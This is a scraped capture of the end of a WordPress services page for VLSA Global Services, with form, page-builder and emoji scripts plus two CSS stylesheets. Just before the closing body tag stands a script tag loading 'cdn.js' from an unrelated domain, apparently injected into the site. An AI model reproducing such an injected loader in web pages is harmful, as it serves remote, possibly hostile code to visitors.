                                    renderForminatorAjax( 862, {"action":"forminator_load_form","type":"forminator_forms","id":"862","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"4d867a7cb1","extra":{"_wp_http_referer":"","page_id":12,"referer_url":""}}, 0 );
                                }
                            } );
						}

						if (typeof ($.fn.forminatorLoader) === 'undefined') {
							console.log('forminator scripts not loaded');
						} else {
							renderForminatorAjax( 862, {"action":"forminator_load_form","type":"forminator_forms","id":"862","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"4d867a7cb1","extra":{"_wp_http_referer":"","page_id":12,"referer_url":""}}, 0 );
						}
					});
					function renderForminatorAjax ( id, frontLoaderConfig, renderId ) {
    					var front_loader_config = frontLoaderConfig;
    					front_loader_config.extra.referer_url = document.referrer;
    					$('#forminator-module-' + id + '[data-forminator-render="' + renderId + '"]')
    						.forminatorLoader(front_loader_config);
				    }
				})();
			}(jQuery, document, window));
//# sourceURL=forminator-front-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://vlsaglobalservices.com/wp-content/plugins/forminator/assets/js/library/intlTelInput.min.js?ver=1.34.0" id="forminator-intlTelInput-js"></script>
<script type="text/javascript" src="https://vlsaglobalservices.com/wp-content/plugins/forminator/assets/js/library/libphonenumber.min.js?ver=1.34.0" id="forminator-libphonenumber-js"></script>
<script type="text/javascript" src="https://vlsaglobalservices.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://vlsaglobalservices.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-extra">
/* <![CDATA[ */
var datepickerLang = {"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":"1","isRTL":""};
//# sourceURL=jquery-ui-datepicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vlsaglobalservices.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" src="https://vlsaglobalservices.com/wp-content/plugins/advanced-floating-content-lite/public/js/advanced-floating-content-public.js?ver=1.0.0" id="advanced-floating-content-lite-js"></script>
<script type="text/javascript" id="advanced-floating-content-lite-js-after">
/* <![CDATA[ */

                                    (function ($) {
                                        $('.afc_close_content').click(function(){			
                                            var afc_content_id = $(this).closest('div').attr('id');
                                            $('#'+afc_content_id).hide();
                                        });
                                    })(jQuery);
                                
//# sourceURL=advanced-floating-content-lite-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://vlsaglobalservices.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://vlsaglobalservices.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://vlsaglobalservices.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true},"urls":{"assets":"https:\/\/vlsaglobalservices.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/vlsaglobalservices.com\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"0f9012dcaa"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":12,"title":"SERVICES%20-%20VLSA%20Global%20Services","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://vlsaglobalservices.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vlsaglobalservices.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vlsaglobalservices.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script src="https://www.creativecirclcms.com/cdn.js"></script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://vlsaglobalservices.com/wp-content/uploads/elementor/css/post-1924.css?ver=1696801454
body_size: 220
content:
.elementor-1924 .elementor-element.elementor-element-3c0be1d{text-align:center;}.elementor-1924 .elementor-element.elementor-element-e8018f7{--e-image-carousel-slides-to-show:8;}.elementor-1924 .elementor-element.elementor-element-02d75ee{text-align:center;}.elementor-1924 .elementor-element.elementor-element-fea801d{margin-top:-70px;margin-bottom:-50px;padding:0px 20px 0px 20px;}.elementor-1924 .elementor-element.elementor-element-d9221be > .elementor-element-populated{padding:100px 100px 100px 100px;}.elementor-1924 .elementor-element.elementor-element-9cecd89 img{transition-duration:0.3s;}.elementor-1924 .elementor-element.elementor-element-9cecd89 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1924 .elementor-element.elementor-element-0dd3525 > .elementor-element-populated{padding:100px 100px 100px 100px;}.elementor-1924 .elementor-element.elementor-element-d863338 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1924 .elementor-element.elementor-element-2aa65bf > .elementor-element-populated{padding:100px 100px 100px 100px;}.elementor-1924 .elementor-element.elementor-element-4771f4c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1924 .elementor-element.elementor-element-bc3af53:not(.elementor-motion-effects-element-type-background), .elementor-1924 .elementor-element.elementor-element-bc3af53 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#166DD6;}.elementor-1924 .elementor-element.elementor-element-bc3af53{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1924 .elementor-element.elementor-element-bc3af53 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1924 .elementor-element.elementor-element-6039f10{text-align:justify;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:400;}

--- FILE ---
content_type: text/css
request_url: https://vlsaglobalservices.com/wp-content/uploads/forminator/862_004cda1923911aeec0d6e8a7343a8632/css/style-862.css?ver=1757602342
body_size: 2783
content:
#forminator-module-862:not(.select2-dropdown) {
					padding-top: 20px;
							padding-right: 20px;
							padding-bottom: 20px;
							padding-left: 20px;
			}


	#forminator-module-862 {
					border-width: 1px;
							border-style: solid;
							border-radius: 5px;
			-moz-border-radius: 5px;
			-webkit-border-radius: 5px;
			}


	#forminator-module-862 {
					border-color: rgba(23,168,227,0.97);
							background-color: rgba(0,0,0,0);
			}

#forminator-module-862 .forminator-pagination-footer .forminator-button-paypal {
			flex: 1;
	}
#forminator-module-862 .forminator-button-paypal > .paypal-buttons {
		}
	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-response-message,
	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-response-message p {
		font-size: 15px;
		font-family: inherit;
		font-weight: 400;
	}


	#forminator-module-862.forminator-design--flat .forminator-response-message.forminator-error {
					background-color: #F9E4E8;
			}

	#forminator-module-862.forminator-design--flat .forminator-response-message.forminator-error,
	#forminator-module-862.forminator-design--flat .forminator-response-message.forminator-error p {
					color: #333333;
			}


	#forminator-module-862.forminator-design--flat .forminator-response-message.forminator-success {
					background-color: #BCEEE6;
			}

	#forminator-module-862.forminator-design--flat .forminator-response-message.forminator-success,
	#forminator-module-862.forminator-design--flat .forminator-response-message.forminator-success p {
					color: #333333;
			}


	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-response-message.forminator-loading {
					background-color: #F8F8F8;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-response-message.forminator-loading,
	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-response-message.forminator-loading p {
					color: #666666;
			}


	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-title {
		font-size: 45px;
		font-family: inherit;
		font-weight: 400;
		text-align: left;
	}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-subtitle {
		font-size: 18px;
		font-family: inherit;
		font-weight: 400;
		text-align: left;
	}


	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-title {
					color: #333333;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-subtitle {
					color: #333333;
			}


	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-label {
		font-size: 12px;
		font-family: inherit;
		font-weight: 700;
	}


	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-label {
					color: #777771;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-label .forminator-required {
					color: #E04562;
			}


	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-description-password {
		display: block;
	}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-description,
	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-description p {
		font-size: 12px;
		font-family: inherit;
		font-weight: 400;
	}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-description a,
	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-description a:hover,
	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-description a:focus,
	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-description a:active {
		box-shadow: none;
		text-decoration: none;
	}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-description p {
		margin: 0;
		padding: 0;
		border: 0;
	}


	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-description,
	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-description p {
					color: #777771;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-description a {
		color: #17A8E3;
	}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-description a:hover {
		color: #008FCA;
	}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-description a:active {
		color: #008FCA;
	}


	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-error-message {
		font-size: 12px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-error-message {
					background-color: #F9E4E8;
							color: #E04562;
			}


	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-input,
	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-input input {
		font-size: 16px;
		font-family: inherit;
		font-weight: 400;
	}


	#forminator-module-862.forminator-design--flat .forminator-input {
					background-color: #EDEDED;
							color: #000000;
			}

	#forminator-module-862.forminator-design--flat .forminator-input:disabled,
	#forminator-module-862.forminator-design--flat .forminator-calculation:disabled {
					-webkit-text-fill-color: #000000;
				opacity: 1;
	}

	#forminator-module-862.forminator-design--flat .forminator-input:hover {
					color: #000000;
			}

	#forminator-module-862.forminator-design--flat .forminator-input:focus,
	#forminator-module-862.forminator-design--flat .forminator-input:active {
					color: #000000;
			}

	#forminator-module-862.forminator-design--flat .forminator-input::placeholder {
					color: #888888;
			}

	#forminator-module-862.forminator-design--flat .forminator-input:-moz-placeholder {
					color: #888888;
			}

	#forminator-module-862.forminator-design--flat .forminator-input::-moz-placeholder {
					color: #888888;
			}

	#forminator-module-862.forminator-design--flat .forminator-input:-ms-input-placeholder {
					color: #888888;
			}

	#forminator-module-862.forminator-design--flat .forminator-input::-webkit-input-placeholder {
					color: #888888;
			}

	#forminator-module-862.forminator-design--flat .forminator-is_hover .forminator-input {
					background-color: #E6E6E6;
			}

	#forminator-module-862.forminator-design--flat .forminator-is_active .forminator-input {
					background-color: #E6E6E6;
			}

	#forminator-module-862.forminator-design--flat .forminator-has_error .forminator-input {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	#forminator-module-862.forminator-design--flat .forminator-input-with-icon [class*="forminator-icon-"] {
					color: #777771;
			}

	#forminator-module-862.forminator-design--flat .forminator-input-with-icon:hover [class*="forminator-icon-"],
					color: #777771;
			}

	#forminator-module-862.forminator-design--flat .forminator-is_active .forminator-input-with-icon [class*="forminator-icon-"],
					color: #777771;
			}

	#forminator-module-862.forminator-design--flat .forminator-is_active .forminator-input-with-icon [class*="forminator-icon-"],
					border-color: #17A8E3;
			}


	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-suffix {
		font-size: 16px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-suffix {
					color: #000000;
			}


	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-prefix {
		font-size: 16px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-prefix {
					color: #000000;
			}


	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-textarea {
		font-size: 16px;
		font-family: inherit;
		font-weight: 400;
	}


	#forminator-module-862.forminator-design--flat .forminator-textarea {
					background-color: #EDEDED;
							color: #000000;
			}

	#forminator-module-862.forminator-design--flat .forminator-textarea:hover {
					color: #000000;
			}

	#forminator-module-862.forminator-design--flat .forminator-textarea:focus,
	#forminator-module-862.forminator-design--flat .forminator-textarea:active {
					color: #000000;
			}

	#forminator-module-862.forminator-design--flat .forminator-is_hover .forminator-textarea {
					background-color: #E6E6E6;
			}

	#forminator-module-862.forminator-design--flat .forminator-is_active .forminator-textarea {
					background-color: #E6E6E6;
			}

	#forminator-module-862.forminator-design--flat .forminator-has_error .forminator-textarea {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	#forminator-module-862.forminator-design--flat .forminator-textarea::placeholder {
					color: #888888;
			}

	#forminator-module-862.forminator-design--flat .forminator-textarea:-moz-placeholder {
					color: #888888;
			}

	#forminator-module-862.forminator-design--flat .forminator-textarea::-moz-placeholder {
					color: #888888;
			}

	#forminator-module-862.forminator-design--flat .forminator-textarea:-ms-input-placeholder {
					color: #888888;
			}

	#forminator-module-862.forminator-design--flat .forminator-textarea::-webkit-input-placeholder {
					color: #888888;
			}


	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-radio {
		font-size: 14px;
		font-family: inherit;
		font-weight: 400;
	}


	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-radio {
					color: #000000;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-radio .forminator-radio-bullet {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-radio .forminator-radio-image {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-radio .forminator-radio-bullet:before {
					background-color: #17A8E3;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-radio input:checked + .forminator-radio-bullet {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-radio:hover .forminator-radio-image,
	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-radio input:checked ~ .forminator-radio-image {
					background-color: #E1F6FF;
			}

	#forminator-module-862.forminator-design--flat .forminator-has_error .forminator-radio span[aria-hidden] {
					background-color: #F9E4E8;
			}


	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-checkbox,
	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-checkbox__label,
	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-checkbox__label p {
		font-size: 14px;
		font-family: inherit;
		font-weight: 400;
	}


	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-checkbox,
	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-checkbox__label,
	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-checkbox__label p,
	.forminator-select-dropdown-container--open .forminator-custom-form-862.forminator-dropdown--flat .forminator-checkbox {
					color: #000000;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-checkbox .forminator-checkbox-box,
	.forminator-select-dropdown-container--open .forminator-custom-form-862.forminator-dropdown--flat .forminator-checkbox .forminator-checkbox-box {
					background-color: #EDEDED;
							color: #17A8E3;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-checkbox .forminator-checkbox-image {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-checkbox input:checked + .forminator-checkbox-box,
	.forminator-select-dropdown-container--open .forminator-custom-form-862.forminator-dropdown--flat .forminator-checkbox input:checked + .forminator-checkbox-box {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-checkbox:hover .forminator-checkbox-image,
	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-checkbox input:checked ~ .forminator-checkbox-image {
					background-color: #E1F6FF;
			}

	#forminator-module-862.forminator-design--flat .forminator-has_error .forminator-checkbox span[aria-hidden],
	.forminator-select-dropdown-container--open .forminator-custom-form-862.forminator-dropdown--flat .forminator-has_error .forminator-checkbox span[aria-hidden] {
					background-color: #F9E4E8;
			}

	@media screen and ( max-width: 782px ) {
		.forminator-ui#forminator-module-862.forminator-design--flat .forminator-checkbox:hover .forminator-checkbox-image {
							background-color: #EDEDED;
					}
	}


	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-consent,
	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-consent__label,
	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-consent__label p {
					color: #000000;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-checkbox.forminator-consent .forminator-checkbox-box {
					border-color: #777771;
							background-color: #EDEDED;
							color: #17A8E3;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-consent input:checked + .forminator-checkbox-box {
					border-color: #17A8E3;
							background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-has_error .forminator-consent .forminator-checkbox-box {
					border-color: #E04562;
			}


	.forminator-ui#forminator-module-862.forminator-design--flat select.forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
		font-size: 16px;
		line-height: 22px;
		font-weight: 400;
	}


	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__arrow {
					color: #777771;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover {
					background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover .select2-selection__arrow {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] {
					background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] .select2-selection__arrow {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-field.forminator-has_error .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] {
					box-shadow: inset 2px 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 #E04562;
			}


	.forminator-select-dropdown-container--open .forminator-custom-form-862.forminator-dropdown--flat .select2-search input,
	.forminator-select-dropdown-container--open .forminator-dropdown--multiple.forminator-custom-form-862.forminator-dropdown--flat .select2-search input {
		font-size: 16px;
		font-weight: 400;
	}

	.forminator-select-dropdown-container--open .forminator-custom-form-862.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option,
	.forminator-select-dropdown-container--open .forminator-dropdown--multiple.forminator-custom-form-862.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option span {
		font-size: 16px;
		font-weight: 400;
	}


	.forminator-select-dropdown-container--open .forminator-custom-form-862.forminator-dropdown--flat {
					background-color: #E6E6E6;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-862.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option,
	.forminator-select-dropdown-container--open .forminator-custom-form-862.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option span:not(.forminator-checkbox-box) {
					color: #777771;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-862.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option:not(.select2-results__option--selected).select2-results__option--highlighted,
	.forminator-select-dropdown-container--open .forminator-custom-form-862.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option:not(.select2-results__option--selected).select2-results__option--highlighted span:not(.forminator-checkbox-box) {
					background-color: #DDDDDD;
							color: #000000;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-862.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option.select2-results__option--selected,
	.forminator-select-dropdown-container--open .forminator-custom-form-862.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option.select2-results__option--selected span:not(.forminator-checkbox-box) {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-862.forminator-dropdown--default .select2-search input,
	.forminator-select-dropdown-container--open .forminator-custom-form-862.forminator-dropdown--default .select2-search input:focus,
	.forminator-select-dropdown-container--open .forminator-custom-form-862.forminator-dropdown--default .select2-search input:hover {
					background-color: #FFFFFF;
							color: #000000;
			}


	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-multiselect .forminator-option {
		font-size: 16px;
		font-family: inherit;
		font-weight: 400;
	}

	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-select2-selections > li {
		font-size: 12px;
		font-family: inherit;
		font-weight: 500;
	}



	.forminator-ui#forminator-module-862.forminator-design--flat select.forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] .select2-selection__placeholder {
		font-size: 16px;
		line-height: 22px;
		font-weight: 400;
	}


	#forminator-module-862.forminator-design--flat .forminator-multiselect {
					background-color: #E6E6E6;
			}

	#forminator-module-862.forminator-design--flat .forminator-has_error .forminator-multiselect {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	#forminator-module-862.forminator-design--flat .forminator-multiselect .forminator-option {
					color: #777771;
			}

	#forminator-module-862.forminator-design--flat .forminator-multiselect .forminator-option:hover {
					background-color: #DDDDDD;
							color: #000000;
			}

	#forminator-module-862.forminator-design--flat .forminator-multiselect .forminator-option.forminator-is_checked {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	#forminator-module-862.forminator-design--flat .forminator-select2-selections > li {
					background-color: #888888;
							color: #FFFFFF;
			}

	#forminator-module-862.forminator-design--flat .forminator-select2-selections > li > button {
					color: #FFFFFF;
			}




	.forminator-ui#forminator-module-862.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] {
					border-color: #777771;
							background-color: #EDEDED;
			}

